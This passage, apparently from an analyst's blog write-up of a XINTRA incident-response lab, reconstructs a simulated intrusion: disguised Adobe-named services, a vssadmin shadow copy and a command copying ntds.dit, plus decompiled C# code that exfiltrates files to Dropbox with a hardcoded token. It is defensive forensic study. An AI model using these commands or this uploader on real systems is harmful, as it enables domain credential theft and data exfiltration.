

During analysis of endpoint telemetry from CTA-MX01, I identified that the binary adobeupdtr.exe, located in the C:\ExchSecIns\srcdat\ directory, created a named pipe as part of its execution. This occurred on February 25, 2025, at 12:14:51 UTC. The named pipe created was:

1

\momo_29468.24172.6507942173138232748

This operation was executed under the NT AUTHORITY\SYSTEM context, and the image responsible was adobeupdtr.exe, which had previously been dropped and registered as a service on the Exchange server by the threat actor.

Pacific Passwords





During log analysis of the domain controller CTA-DC01, I identified malicious activity consistent with the attack patterns observed earlier in the environment. On February 26, 2025, at 10:25:36 UTC, a binary named adobehelp.exe was written to disk at the following location:

1

C:\Packages\Adobe\adobehelp.exe

The file was created by the System process PID 4, operating under the NT AUTHORITY\SYSTEM context, which confirms that the attacker had obtained system-level privileges on the domain controller.



Immediately following the file creation, a new service was registered on the host. The service was named Adobe Helper Service and was configured to execute the adobehelp.exe binary with LocalSystem privileges and set to auto-start.

This activity indicates a clear attempt by the threat actor to establish persistence on one of the most critical systems in the network — the domain controller. By disguising the binary and service under names associated with Adobe software, the attacker likely aimed to avoid raising suspicion during routine monitoring or administrative reviews. The combination of binary drop and service creation confirms that the adversary had fully compromised the domain controller and intended to maintain long-term access.

Create a Volume Shadow Copy



Further analysis of process execution logs on CTA-DC01 revealed that the threat actor took steps to access protected system files by leveraging the vssadmin utility. On February 26, 2025, at 10:53:16 UTC, the attacker executed the following command under a system-level context:

1

C:\Windows\System32\cmd.exe /C vssadmin create shadow /for=c:

This command creates a Volume Shadow Copy of the C: drive — a tactic commonly used by attackers to safely access files that are locked or in use by the system, including the NTDS.dit (Active Directory database), registry hives, and event logs. The command was launched from cmd.exe, but the parent process was C:\Packages\Adobe\adobehelp.exe, the same binary that was dropped and persisted as a service earlier in the attack.

The parent-child process relationship, along with the continued execution under the NT AUTHORITY\SYSTEM account, confirms that adobehelp.exe is not only malicious but also actively performing post-exploitation tasks typical of domain dominance operations.

By creating a shadow copy, the attacker likely intended to extract sensitive domain data while avoiding file lock errors or detection from real-time monitoring tools. This action further escalates the threat level, showing direct access to domain controller-level artifacts and preparing the groundwork for data exfiltration or credential harvesting.

There are a few ways to dump Active Directory and local password hashes. Until recently, the techniques I had seen used to get the hashes either relied on injecting code in to LSASS or using the Volume Shadow Copy service to obtain copies of the files which contain the hashes. Source : SpiderLabs Blog

Dump NTDS.dit



Following the creation of a shadow copy of the C: drive on the domain controller CTA-DC01, I identified a second command executed just two minutes later, at 10:55:25 UTC on February 26, 2025. This command extracted the Active Directory database file NTDS.dit directly from the newly created shadow copy:

1

C:\Windows\System32\cmd.exe /C copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\NTDS\ntds.dit c:\Packages\Plugins\nt

The attacker used cmd.exe to copy the ntds.dit file — which contains the hashed credentials for every domain account — into a custom directory under C:\Packages\Plugins\nt. This command was also executed under the NT AUTHORITY\SYSTEM account, with adobehelp.exe as the parent process. This shows a deliberate step in the credential theft phase of the attack, following common procedures used in domain compromise operations.

Mango Looting

As the intrusion progressed on the domain controller CTA-DC01, I identified the creation of another suspicious executable dropped by the previously established malicious service process, adobehelp.exe. At 11:11:37 UTC on February 26, 2025, the SYSTEM-level process C:\Packages\Adobe\adobehelp.exe wrote a new file named xsbyssd.exe to the path:

This file was created by the already-compromised persistent service process adobehelp.exe, which had been used earlier to extract the ntds.dit Active Directory database file via a shadow copy. Based on the timing, sequence, and relationship to previous activity, it is highly likely that xbyssd.exe was used for data exfiltration purposes.

xbyssd.exe File analysing



Further investigation revealed that the malicious binary xbyssd.exe, previously observed being deployed and executed on CTA-DC01, had also made its way onto the workstation CTA-WKS01. On February 26, 2025, at 11:58:43 UTC, Microsoft Defender Antivirus detected and responded to the presence of this binary on the endpoint.

It was flagged with the signature Trojan:Win32/Bearfoos.A!ml, a known detection used by Microsoft to classify obfuscated malware often associated with exfiltration tooling. The detection was classified as Severe, and the real-time protection engine successfully quarantined the file, preventing further execution.



In order to conduct a deeper analysis of the xbyssd.exe binary — which was previously quarantined by Microsoft Defender on CTA-WKS01 — I initiated the process of recovering the quarantined file. For this task, I utilized the defender-dump.py tool, a utility designed to extract files from the Windows Defender quarantine store.

1

python defender-dump.py -d "C:\Labs\Evidence\CouncilOfTropicalAffairs\TriageImages\CTA-WKS01\C:\"

The tool output confirmed that the file was extracted and archived as quarantine.tar. This .tar archive contains one or more quarantined samples, including xbyssd.exe.

Upon decompiling the recovered binary xbyssd.exe, it was revealed to be a C#-based .NET application explicitly written for the purpose of file exfiltration. The core functionality of the program is to upload a specified file to a Dropbox account using the Dropbox API.

The main logic is implemented within the Main() method of a C# async task, and exhibits the following behaviors:

1

2

3

4

5

6

7

private static async Task Main(string[] args)

{

if (args.Length < 1)

{

Console.WriteLine("Usage: Uploader.exe <full_path_to_file>");

return;

}

The executable expects a single argument — the full path to the file that should be uploaded. If this argument is not supplied, the process terminates with a usage hint.

1

string accessToken = "sl.A..."; // hardcoded Dropbox OAuth2 token

A hardcoded Dropbox OAuth2 bearer token is embedded within the binary. This enables direct, unauthenticated access to the attacker’s Dropbox account for uploading files.

1

2

string dropboxFileName = Path.GetFileName(filePath);

string dropboxPath = "/" + dropboxFileName;

The filename of the local file is extracted and reused as the target filename in the Dropbox directory.

1

2

3

4

5

6

7

8

9

10

11

using HttpClient client = new HttpClient();

client.DefaultRequestHeaders.Authorization =

new AuthenticationHeaderValue("Bearer", accessToken);

client.DefaultRequestHeaders.Add("Dropbox-API-Arg",

"{\"path\": \"" + dropboxPath + "\", \"mode\": \"add\", \"autorename\": true, \"mute\": false}");

client.DefaultRequestHeaders.Add("Content-Type", "application/octet-stream");

HttpResponseMessage response = await client.PostAsync(

"https://content.dropboxapi.com/2/files/upload", content);

This code confirms that xbyssd.exe is a lightweight, single-purpose data exfiltration utility designed to operate silently in compromised environments. It allows the attacker to upload any specified file directly to their Dropbox account using an embedded API token, with no user interaction required.

The use of cloud storage (as opposed to traditional C2 channels) makes detection more difficult and highlights the adversary’s intent to blend in with legitimate traffic and services.

Exfiltration



on CTA-WKS01, the binary xbyssd.exe was executed multiple times to exfiltrate sensitive documents from a mapped drive. On February 26, 2025, between 11:57:28 UTC and 11:58:36 UTC, a series of command-line executions show that the attacker used this utility to attempt uploads of files.

These files were accessed and executed as arguments passed to xbyssd.exe through cmd.exe, consistent with the tool’s design observed during reverse engineering. The sequence of executions, with slight spacing in time, suggests manual or script-driven attempts to upload multiple documents of interest — likely business-sensitive or project-related materials — to the Dropbox account hardcoded in the binary.

This confirms that active data exfiltration occurred from CTA-WKS01, and that the attacker had access to a mapped or redirected Q: drive, which likely stored shared or sensitive content. The timing of the xbyssd.exe executions closely aligns with Defender’s later detection and quarantine of the file, suggesting that at least some data may have been successfully uploaded before the tool was neutralized.



At 13:02:00 UTC on February 26, 2025, shortly after executing xbyssd.exe to exfiltrate project-related documents, the attacker initiated an additional step to compress a sensitive file using WinRAR on the workstation CTA-WKS01. The command executed was:

This command uses the rar.exe utility to create an archive named aerogc.rar, targeting all .docx files within the Q: drive — a location previously shown to contain business-sensitive material.

This behavior confirms a deliberate and methodical approach to staging data for exfiltration and supports the conclusion that the Q: drive was a key target in the adversary’s operational plan.

Our Final Mango Slice 🍋

And that’s a wrap! After hours of triage, log diving, binary reversing, and tracking every lateral move like a digital bloodhound, this investigation has finally reached its close. Writing this up took longer than pulling apart the actual attack, but the opportunity to retrace, rethink, and solidify each assumption was worth it.

What stood out the most? Seeing how each phase — from initial access via malicious email to domain-wide credential theft — leaves a consistent, traceable trail when viewed in the right context. The way tools like xbyssd.exe blend in under user contexts, the quiet abuse of Dropbox APIs, and how even a RAR archive carries weight in an exfiltration chain — it’s all there if you know where to look.

A huge shoutout to the team behind @XINTRA for creating a lab this detailed. Every log felt authentic, every artifact useful, and every pivot led to something meaningful. Massive thanks to all the analysts, red teamers, and reverse engineers who continue to raise the bar in adversary emulation and detection.

To anyone out there digging into similar TTPs, stay curious and keep learning. Threat actors may be stealthy — but we’ve got grit, timestamps, and YARA.

📬 Let’s Connect

If you have any feedback on my analysis, methodology, or investigative approach to this lab, I’d love to hear from you. Whether it’s suggestions for improving my process, alternative hunting techniques, or better ways to structure the investigation — feel free to reach out!

You can find me on Discord at @m3r1.t — always happy to connect with fellow analysts and learn from different perspectives. 🙌

Sources

Linked articles in order of appearance:

- https://github.com/strozfriedberg/cobaltstrike-config-extractor

- https://www.anomali.com/blog/china-based-apt-mustang-panda-targets-minority-groups-public-and-private-sector-organizations

- https://unit42.paloaltonetworks.com/stately-taurus-attacks-se-asian-government/

- https://www.secureworks.com/research/bronze-president-targets-ngos

- https://www.anomali.com/blog/china-based-apt-mustang-panda-targets-minority-groups-public-and-private-sector-organizations/

- https://github.com/knez/defender-dump/blob/master/defender-dump.py

- https://svch0st.medium.com/guide-to-named-pipes-and-hunting-for-cobalt-strike-pipes-dc46b2c5f575